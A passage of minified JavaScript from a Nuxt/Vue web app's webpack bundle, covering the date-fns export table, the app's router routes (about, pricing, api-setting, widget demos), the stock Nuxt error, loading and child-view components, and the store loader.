Ie})),n.d(o,"areIntervalsOverlapping",(function(){return He})),n.d(o,"clamp",(function(){return We})),n.d(o,"closestIndexTo",(function(){return Le})),n.d(o,"closestTo",(function(){return ze})),n.d(o,"compareAsc",(function(){return Be})),n.d(o,"compareDesc",(function(){return Qe})),n.d(o,"daysToWeeks",(function(){return Xe})),n.d(o,"differenceInBusinessDays",(function(){return Ve})),n.d(o,"differenceInCalendarDays",(function(){return _e})),n.d(o,"differenceInCalendarISOWeekYears",(function(){return Ze})),n.d(o,"differenceInCalendarISOWeeks",(function(){return ea})),n.d(o,"differenceInCalendarMonths",(function(){return aa})),n.d(o,"differenceInCalendarQuarters",(function(){return ra})),n.d(o,"differenceInCalendarWeeks",(function(){return ia})),n.d(o,"differenceInCalendarYears",(function(){return sa})),n.d(o,"differenceInDays",(function(){return da})),n.d(o,"differenceInHours",(function(){return va})),n.d(o,"differenceInISOWeekYears",(function(){return ma})),n.d(o,"differenceInMilliseconds",(function(){return ca})),n.d(o,"differenceInMinutes",(function(){return ya})),n.d(o,"differenceInMonths",(function(){return Oa})),n.d(o,"differenceInQuarters",(function(){return xa})),n.d(o,"differenceInSeconds",(function(){return ja})),n.d(o,"differenceInWeeks",(function(){return ka})),n.d(o,"differenceInYears",(function(){return Ta})),n.d(o,"eachDayOfInterval",(function(){return Da})),n.d(o,"eachHourOfInterval",(function(){return Ma})),n.d(o,"eachMinuteOfInterval",(function(){return Ca})),n.d(o,"eachMonthOfInterval",(function(){return Pa})),n.d(o,"eachQuarterOfInterval",(function(){return Na})),n.d(o,"eachWeekOfInterval",(function(){return Ea})),n.d(o,"eachWeekendOfInterval",(function(){return $a})),n.d(o,"eachWeekendOfMonth",(function(){return Ya})),n.d(o,"eachWeekendOfYear",(function(){return Ia})),n.d(o,"eachYearOfInterval",(function(){return Ha})),n.d(o,"endOfDay",(function(){return ba})),n.d(o,"endOfDecade",(function(){return qa})),n.d(o,"endOfHour",(function(){return Fa})),n.d(o,"endOfISOWeek",(function(){return La})),n.d(o,"endOfISOWeekYear",(function(){return za})),n.d(o,"endOfMinute",(function(){return Ba})),n.d(o,"endOfMonth",(function(){return ga})),n.d(o,"endOfQuarter",(function(){return Qa})),n.d(o,"endOfSecond",(function(){return Xa})),n.d(o,"endOfToday",(function(){return Ga})),n.d(o,"endOfTomorrow",(function(){return Ka})),n.d(o,"endOfWeek",(function(){return Wa})),n.d(o,"endOfYear",(function(){return Ua})),n.d(o,"endOfYesterday",(function(){return Ja})),n.d(o,"format",(function(){return Qn})),n.d(o,"formatDistance",(function(){return er})),n.d(o,"formatDistanceStrict",(function(){return ir})),n.d(o,"formatDistanceToNow",(function(){return sr})),n.d(o,"formatDistanceToNowStrict",(function(){return ur})),n.d(o,"formatDuration",(function(){return cr})),n.d(o,"formatISO",(function(){return lr})),n.d(o,"formatISO9075",(function(){return fr})),n.d(o,"formatISODuration",(function(){return vr})),n.d(o,"formatRFC3339",(function(){return pr})),n.d(o,"formatRFC7231",(function(){return gr})),n.d(o,"formatRelative",(function(){return wr})),n.d(o,"fromUnixTime",(function(){return Or})),n.d(o,"getDate",(function(){return xr})),n.d(o,"getDay",(function(){return jr})),n.d(o,"getDayOfYear",(function(){return kr})),n.d(o,"getDaysInMonth",(function(){return Tr})),n.d(o,"getDaysInYear",(function(){return Mr})),n.d(o,"getDecade",(function(){return Sr})),n.d(o,"getDefaultOptions",(function(){return Cr})),n.d(o,"getHours",(function(){return Pr})),n.d(o,"getISODay",(function(){return _r})),n.d(o,"getISOWeek",(function(){return Er})),n.d(o,"getISOWeekYear",(function(){return De})),n.d(o,"getISOWeeksInYear",(function(){return Rr})),n.d(o,"getMilliseconds",(function(){return Yr})),n.d(o,"getMinutes",(function(){return Ur})),n.d(o,"getMonth",(function(){return Ar})),n.d(o,"getOverlappingDaysInIntervals",(function(){return Hr})),n.d(o,"getQuarter",(function(){return na})),n.d(o,"getSeconds",(function(){return qr})),n.d(o,"getTime",(function(){return Fr})),n.d(o,"getUnixTime",(function(){return Wr})),n.d(o,"getWeek",(function(){return Qr})),n.d(o,"getWeekOfMonth",(function(){return Xr})),n.d(o,"getWeekYear",(function(){return Lr})),n.d(o,"getWeeksInMonth",(function(){return Kr})),n.d(o,"getYear",(function(){return Jr})),n.d(o,"hoursToMilliseconds",(function(){return Vr})),n.d(o,"hoursToMinutes",(function(){return Zr})),n.d(o,"hoursToSeconds",(function(){return to})),n.d(o,"intervalToDuration",(function(){return eo})),n.d(o,"intlFormat",(function(){return ao})),n.d(o,"intlFormatDistance",(function(){return no})),n.d(o,"isAfter",(function(){return ro})),n.d(o,"isBefore",(function(){return oo})),n.d(o,"isDate",(function(){return Ke})),n.d(o,"isEqual",(function(){return io})),n.d(o,"isExists",(function(){return so})),n.d(o,"isFirstDayOfMonth",(function(){return uo})),n.d(o,"isFriday",(function(){return co})),n.d(o,"isFuture",(function(){return lo})),n.d(o,"isLastDayOfMonth",(function(){return wa})),n.d(o,"isLeapYear",(function(){return Dr})),n.d(o,"isMatch",(function(){return Li})),n.d(o,"isMonday",(function(){return zi})),n.d(o,"isPast",(function(){return Bi})),n.d(o,"isSameDay",(function(){return Ge})),n.d(o,"isSameHour",(function(){return Xi})),n.d(o,"isSameISOWeek",(function(){return Ki})),n.d(o,"isSameISOWeekYear",(function(){return Ji})),n.d(o,"isSameMinute",(function(){return Vi})),n.d(o,"isSameMonth",(function(){return Zi})),n.d(o,"isSameQuarter",(function(){return ts})),n.d(o,"isSameSecond",(function(){return as})),n.d(o,"isSameWeek",(function(){return Gi})),n.d(o,"isSameYear",(function(){return ns})),n.d(o,"isSaturday",(function(){return ye})),n.d(o,"isSunday",(function(){return me})),n.d(o,"isThisHour",(function(){return rs})),n.d(o,"isThisISOWeek",(function(){return os})),n.d(o,"isThisMinute",(function(){return is})),n.d(o,"isThisMonth",(function(){return ss})),n.d(o,"isThisQuarter",(function(){return us})),n.d(o,"isThisSecond",(function(){return ds})),n.d(o,"isThisWeek",(function(){return cs})),n.d(o,"isThisYear",(function(){return ls})),n.d(o,"isThursday",(function(){return fs})),n.d(o,"isToday",(function(){return hs})),n.d(o,"isTomorrow",(function(){return vs})),n.d(o,"isTuesday",(function(){return ps})),n.d(o,"isValid",(function(){return Je})),n.d(o,"isWednesday",(function(){return ms})),n.d(o,"isWeekend",(function(){return pe})),n.d(o,"isWithinInterval",(function(){return ys})),n.d(o,"isYesterday",(function(){return gs})),n.d(o,"lastDayOfDecade",(function(){return ws})),n.d(o,"lastDayOfISOWeek",(function(){return xs})),n.d(o,"lastDayOfISOWeekYear",(function(){return js})),n.d(o,"lastDayOfMonth",(function(){return Gr})),n.d(o,"lastDayOfQuarter",(function(){return ks})),n.d(o,"lastDayOfWeek",(function(){return Os})),n.d(o,"lastDayOfYear",(function(){return Ts})),n.d(o,"lightFormat",(function(){return Ps})),n.d(o,"max",(function(){return qe})),n.d(o,"milliseconds",(function(){return Ns})),n.d(o,"millisecondsToHours",(function(){return Es})),n.d(o,"millisecondsToMinutes",(function(){return $s})),n.d(o,"millisecondsToSeconds",(function(){return Rs})),n.d(o,"min",(function(){return Fe})),n.d(o,"minutesToHours",(function(){return Ys})),n.d(o,"minutesToMilliseconds",(function(){return Us})),n.d(o,"minutesToSeconds",(function(){return As})),n.d(o,"monthsToQuarters",(function(){return Is})),n.d(o,"monthsToYears",(function(){return Hs})),n.d(o,"nextDay",(function(){return qs})),n.d(o,"nextFriday",(function(){return Fs})),n.d(o,"nextMonday",(function(){return Ws})),n.d(o,"nextSaturday",(function(){return Ls})),n.d(o,"nextSunday",(function(){return zs})),n.d(o,"nextThursday",(function(){return Bs})),n.d(o,"nextTuesday",(function(){return Qs})),n.d(o,"nextWednesday",(function(){return Xs})),n.d(o,"parse",(function(){return Wi})),n.d(o,"parseISO",(function(){return ee})),n.d(o,"parseJSON",(function(){return Gs})),n.d(o,"previousDay",(function(){return Ks})),n.d(o,"previousFriday",(function(){return Js})),n.d(o,"previousMonday",(function(){return Vs})),n.d(o,"previousSaturday",(function(){return Zs})),n.d(o,"previousSunday",(function(){return tu})),n.d(o,"previousThursday",(function(){return eu})),n.d(o,"previousTuesday",(function(){return au})),n.d(o,"previousWednesday",(function(){return nu})),n.d(o,"quartersToMonths",(function(){return ru})),n.d(o,"quartersToYears",(function(){return ou})),n.d(o,"roundToNearestMinutes",(function(){return iu})),n.d(o,"secondsToHours",(function(){return su})),n.d(o,"secondsToMilliseconds",(function(){return uu})),n.d(o,"secondsToMinutes",(function(){return du})),n.d(o,"set",(function(){return lu})),n.d(o,"setDate",(function(){return fu})),n.d(o,"setDay",(function(){return hu})),n.d(o,"setDayOfYear",(function(){return vu})),n.d(o,"setDefaultOptions",(function(){return pu})),n.d(o,"setHours",(function(){return mu})),n.d(o,"setISODay",(function(){return yu})),n.d(o,"setISOWeek",(function(){return bu})),n.d(o,"setISOWeekYear",(function(){return Ne})),n.d(o,"setMilliseconds",(function(){return gu})),n.d(o,"setMinutes",(function(){return wu})),n.d(o,"setMonth",(function(){return cu})),n.d(o,"setQuarter",(function(){return Ou})),n.d(o,"setSeconds",(function(){return xu})),n.d(o,"setWeek",(function(){return ju})),n.d(o,"setWeekYear",(function(){return ku})),n.d(o,"setYear",(function(){return Tu})),n.d(o,"startOfDay",(function(){return Ce})),n.d(o,"startOfDecade",(function(){return Du})),n.d(o,"startOfHour",(function(){return Qi})),n.d(o,"startOfISOWeek",(function(){return Te})),n.d(o,"startOfISOWeekYear",(function(){return Me})),n.d(o,"startOfMinute",(function(){return Sa})),n.d(o,"startOfMonth",(function(){return Ra})),n.d(o,"startOfQuarter",(function(){return _a})),n.d(o,"startOfSecond",(function(){return es})),n.d(o,"startOfToday",(function(){return Mu})),n.d(o,"startOfTomorrow",(function(){return Su})),n.d(o,"startOfWeek",(function(){return ke})),n.d(o,"startOfWeekYear",(function(){return zr})),n.d(o,"startOfYear",(function(){return Aa})),n.d(o,"startOfYesterday",(function(){return Cu})),n.d(o,"sub",(function(){return sub})),n.d(o,"subBusinessDays",(function(){return _u})),n.d(o,"subDays",(function(){return bs})),n.d(o,"subHours",(function(){return Nu})),n.d(o,"subISOWeekYears",(function(){return pa})),n.d(o,"subMilliseconds",(function(){return Va})),n.d(o,"subMinutes",(function(){return Eu})),n.d(o,"subMonths",(function(){return Pu})),n.d(o,"subQuarters",(function(){return $u})),n.d(o,"subSeconds",(function(){return Ru})),n.d(o,"subWeeks",(function(){return Yu})),n.d(o,"subYears",(function(){return Uu})),n.d(o,"toDate",(function(){return le})),n.d(o,"weeksToDays",(function(){return Au})),n.d(o,"yearsToMonths",(function(){return Iu})),n.d(o,"yearsToQuarters",(function(){return Hu})),n.d(o,"daysInWeek",(function(){return Rt})),n.d(o,"daysInYear",(function(){return Yt})),n.d(o,"maxTime",(function(){return Ut})),n.d(o,"millisecondsInMinute",(function(){return At})),n.d(o,"millisecondsInHour",(function(){return It})),n.d(o,"millisecondsInSecond",(function(){return Ht})),n.d(o,"minTime",(function(){return qt})),n.d(o,"minutesInHour",(function(){return Ft})),n.d(o,"monthsInQuarter",(function(){return Wt})),n.d(o,"monthsInYear",(function(){return Lt})),n.d(o,"quartersInYear",(function(){return zt})),n.d(o,"secondsInHour",(function(){return Bt})),n.d(o,"secondsInMinute",(function(){return Qt})),n.d(o,"secondsInDay",(function(){return Xt})),n.d(o,"secondsInWeek",(function(){return Gt})),n.d(o,"secondsInYear",(function(){return Kt})),n.d(o,"secondsInMonth",(function(){return Jt})),n.d(o,"secondsInQuarter",(function(){return Vt}));n(32),n(29),n(50),n(51),n(40),n(33);var d=n(11),c=n(0),l=(n(44),n(77),n(34),n(19),n(35),n(82),n(7)),f=n(95),h=n(221),v=n(146),m=n.n(v),y=n(81),w=n.n(y),O=(n(47),n(48),n(147)),x=n(24),j=n(6);n(52);function k(){return k=Object(d.a)(regeneratorRuntime.mark((function t(e,n,r){var o,c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!r){t.next=2;break}return t.abrupt("return",r);case 2:if(o=function(){var t=Object(d.a)(regeneratorRuntime.mark((function t(e,n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",document.querySelector(e)||new Promise((function(t){if(n>50)return t();setTimeout((function(){t(o(e,++n||1))}),100)})));case 1:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),!e.hash){t.next=12;break}return t.next=6,o(e.hash);case 6:if(c=t.sent,!("scrollBehavior"in document.documentElement.style)){t.next=11;break}return t.abrupt("return",window.scrollTo({top:c.offsetTop,behavior:"smooth"}));case 11:return t.abrupt("return",window.scrollTo(0,c.offsetTop));case 12:return t.abrupt("return",{x:0,y:0});case 13:case"end":return t.stop()}}),t)}))),k.apply(this,arguments)}function T(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function D(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?T(Object(n),!0).forEach((function(e){Object(c.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var M=function(){};l.a.use(O.a);var S={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){return k.apply(this,arguments)},routes:[{path:"/about",component:function(){return Object(j.n)(Promise.all([n.e(0),n.e(34)]).then(n.bind(null,830)))},name:"about"},{path:"/account-setting",component:function(){return Object(j.n)(Promise.all([n.e(4),n.e(35)]).then(n.bind(null,831)))},name:"account-setting"},{path:"/api-setting",component:function(){return Object(j.n)(n.e(36).then(n.bind(null,832)))},name:"api-setting"},{path:"/developerAgreement",component:function(){return Object(j.n)(n.e(37).then(n.bind(null,833)))},name:"developerAgreement"},{path:"/newLanding",component:function(){return Object(j.n)(n.e(38).then(n.bind(null,834)))},name:"newLanding"},{path:"/pricing",component:function(){return Object(j.n)(Promise.all([n.e(0),n.e(39)]).then(n.bind(null,835)))},name:"pricing"},{path:"/product",component:function(){return Object(j.n)(Promise.all([n.e(3),n.e(40)]).then(n.bind(null,836)))},name:"product"},{path:"/register",component:function(){return Object(j.n)(n.e(41).then(n.bind(null,837)))},name:"register"},{path:"/registration-completed",component:function(){return Object(j.n)(n.e(42).then(n.bind(null,838)))},name:"registration-completed"},{path:"/security",component:function(){return Object(j.n)(Promise.all([n.e(0),n.e(43)]).then(n.bind(null,839)))},name:"security"},{path:"/usecase",component:function(){return Object(j.n)(Promise.all([n.e(0),n.e(6),n.e(5),n.e(44)]).then(n.bind(null,840)))},name:"usecase"},{path:"/widget-demo",component:function(){return Object(j.n)(Promise.all([n.e(7),n.e(45)]).then(n.bind(null,841)))},name:"widget-demo"},{path:"/widgets-demo",component:function(){return Object(j.n)(n.e(46).then(n.bind(null,842)))},name:"widgets-demo"},{path:"/",component:function(){return Object(j.n)(Promise.all([n.e(2),n.e(1),n.e(8)]).then(n.bind(null,843)))},name:"index"},{path:"/index",component:function(){return Object(j.n)(Promise.all([n.e(2),n.e(1),n.e(8)]).then(n.bind(null,843)))},name:"home"}],fallback:!1};function C(t,e){var base=e._app&&e._app.basePath||S.base,n=new O.a(D(D({},S),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:M,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(x.d)(t)),o(t,e,n)},n}var P={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var d=n,c=n.$nuxt.nuxt.transitions,l=n.$nuxt.nuxt.defaultTransition,f=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&f++,n=n.$parent;data.nuxtChildDepth=f;var h=c[f]||l,v={};_.forEach((function(t){void 0!==h[t]&&(v[t]=h[t])}));var m={};N.forEach((function(t){"function"==typeof h[t]&&(m[t]=h[t].bind(d))}));var y=m.beforeEnter;if(m.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),y)return y.call(d,t)},!1===h.css){var w=m.leave;(!w||w.length<2)&&(m.leave=function(t,e){w&&w.call(d,t),d.$nextTick(e)})}var O=o("routerView",data);return r.keepAlive&&(O=o("keep-alive",{props:r.keepAliveProps},[O])),o("transition",{props:v,on:m},[O])}},_=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],N=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],E={name:"NuxtError",props:{error:{type:Object,default:null}},computed:{statusCode:function(){return this.error&&this.error.statusCode||500},message:function(){return this.error.message||"Error"}},head:function(){return{title:this.message,meta:[{name:"viewport",content:"width=device-width,initial-scale=1.0,minimum-scale=1.0"}]}}},$=(n(602),n(18)),R=Object($.a)(E,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"__nuxt-error-page"},[e("div",{staticClass:"error"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"90",height:"90",fill:"#DBE1EC",viewBox:"0 0 48 48"}},[e("path",{attrs:{d:"M22 30h4v4h-4zm0-16h4v12h-4zm1.99-10C12.94 4 4 12.95 4 24s8.94 20 19.99 20S44 35.05 44 24 35.04 4 23.99 4zM24 40c-8.84 0-16-7.16-16-16S15.16 8 24 8s16 7.16 16 16-7.16 16-16 16z"}})]),t._v(" "),e("div",{staticClass:"title"},[t._v(t._s(t.message))]),t._v(" "),404===t.statusCode?e("p",{staticClass:"description"},[void 0===t.$route?e("a",{staticClass:"error-link",attrs:{href:"/"}}):e("NuxtLink",{staticClass:"error-link",attrs:{to:"/"}},[t._v("Back to the home page")])],1):t._e(),t._v(" "),t._m(0)])])}),[function(){var t=this._self._c;return t("div",{staticClass:"logo"},[t("a",{attrs:{href:"https://nuxtjs.org",target:"_blank",rel:"noopener"}},[this._v("Nuxt")])])}],!1,null,null,null).exports,Y=n(23),U=(n(46),{name:"Nuxt",components:{NuxtChild:P,NuxtError:R},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(j.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(Y.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){l.a.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(R,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),A=(n(76),n(58),n(64),n(65),n(53),n(78),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),clearTimeout(this._hide),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),this._hide=setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),I=(n(604),Object($.a)(A,undefined,undefined,!1,null,null,null).exports),H=(n(606),n(608),n(225)),F=n(226),W=n(227);function L(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return z(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?z(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,d=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw d}}}}function z(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var B={_default:Object(j.s)(H.a),_newLayout:Object(j.s)(F.a),_widgetLayout:Object(j.s)(W.a)},Q={render:function(t,e){var n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),d=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,d])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){l.a.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(d.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.$loading=t.$refs.loading,!t.isPreview){e.next=9;break}if(!t.$store||!t.$store._actions.nuxtServerInit){e.next=6;break}return t.$loading.start(),e.next=6,t.$store.dispatch("nuxtServerInit",t.context);case 6:return e.next=8,t.refresh();case 8:t.$loading.finish();case 9:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0},isPreview:function(){return Boolean(this.$options.previewData)}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(d.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(j.i)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map(function(){var e=Object(d.a)(regeneratorRuntime.mark((function e(n){var p,r,o,component;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p=[],n.$options.fetch&&n.$options.fetch.length&&p.push(Object(j.q)(n.$options.fetch,t.context)),n.$options.asyncData&&p.push(Object(j.q)(n.$options.asyncData,t.context).then((function(t){for(var e in t)l.a.set(n.$data,e,t[e])}))),e.next=5,Promise.all(p);case 5:p=[],n.$fetch&&p.push(n.$fetch()),r=L(Object(j.f)(n.$vnode.componentInstance));try{for(r.s();!(o=r.n()).done;)component=o.value,p.push(component.$fetch())}catch(t){r.e(t)}finally{r.f()}return e.abrupt("return",Promise.all(p));case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(j.l)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(R.options||R).layout;"function"==typeof t&&(t=t(this.context)),this.setLayout(t)}},setLayout:function(t){return t&&B["_"+t]||(t="default"),this.layoutName=t,this.layout=B["_"+t],this.layout},loadLayout:function(t){return t&&B["_"+t]||(t="default"),Promise.resolve(B["_"+t])},getRouterBase:function(){return Object(x.h)(this.$router.options.base)},getRoutePath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",base=this.getRouterBase();return Object(x.h)(Object(x.g)(Object(x.e)(t).pathname,base))},getStaticAssetsPath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=window.__NUXT__.staticAssetsBase;return Object(j.u)(e,this.getRoutePath(t))},fetchStaticManifest:function(){var t=this;return Object(d.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",window.__NUXT_IMPORT__("manifest.js",Object(x.d)(Object(j.u)(t.getStaticAssetsPath(),"manifest.js"))));case 1:case"end":return e.stop()}}),e)})))()},setPagePayload:function(t){this._pagePayload=t,this._fetchCounters={}},fetchPayload:function(t,e){var n=this;return Object(d.a)(regeneratorRuntime.mark((function r(){var path,o,d;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return path=Object(x.a)(n.getRoutePath(t)),r.next=3,n.fetchStaticManifest();case 3:if(r.sent.routes.includes(path)){r.next=7;break}throw e||n.setPagePayload(!1),new Error("Route ".concat(path," is not pre-rendered"));case 7:return o=Object(j.u)(n.getStaticAssetsPath(t),"payload.js"),r.prev=8,r.next=11,window.__NUXT_IMPORT__(path,Object(x.d)(o));case 11:return d=r.sent,e||n.setPagePayload(d),r.abrupt("return",d);case 16:throw r.prev=16,r.t0=r.catch(8),e||n.setPagePayload(!1),r.t0;case 20:case"end":return r.stop()}}),r,null,[[8,16]])})))()}},components:{NuxtLoading:I}};l.a.use(f.a);var X={};(X=function(t,e){if((t=t.default||t).commit)throw new Error("[nuxt] ".concat(e," should export a method that returns a Vuex instance."));return"function"!=typeof t&&(t=Object.assign({},t)),function(t,e){if(t.state&&"function"!=typeof t.state){console.warn("'state' should be a method that returns an object in ".concat(e));var n=Object.assign({},t.state);t=Object.assign({},t,{state:function(){return n}})}return t}(t,e)}(n(680),"store/index.js")).modules=X.modules||{};var G=X instanceof Function?X:function(){return new f.a.Store(Object.assign({strict:!1},X))};var K=function(){return Promise.resolve().then(n.bind(null,144)).then((function(t){return Et(t.default||t)}))},J=function(){return Promise.resolve().then(n.bind(null,143)).then((function(t){return Et(t.default||t)}))},V=function(){return n.e(31).then(n.bind(null,780)).then((function(t){return Et(t.default||t)}))},Z=function(){return Promise.resolve().then(n.bind(null,228)).then((function(t){return Et(t.default||t)}))},tt=function(){return n.e(32).then(n.bind(null,686)).then((function(t){return Et(t.default||t)}))},et=function(){return n.e(11).then(n.bind(null,766)).then((function(t){return Et(t.default||t)}))},at=function(){return n.e(12).then(n.bind(null,763)).then((function(t){return Et(t.default||t)}))},nt=function(){return Promise.all([n.e(0),n.e(13)]).then(n.bind(null,697)).then((function(t){return Et(t.default||t)}))},ot=function(){return n.e(14).then(n.bind(null,765)).then((function(t){return Et(t.default||t)}))},it=function(){return n.e(15).then(n.bind(null,764)).then((function(t){return Et(t.default||t)}))},st=function(){return n.e(16).then(n.bind(null,779)).then((function(t){return Et(t.default||t)}))},ut=function(){return n.e(1).then(n.bind(null,828)).then((function(t){return Et(t.default||t)}))},ct=function(){return n.e(2).then(n.bind(null,829)).then((function(t){return Et(t.default||t)}))},lt=function(){return 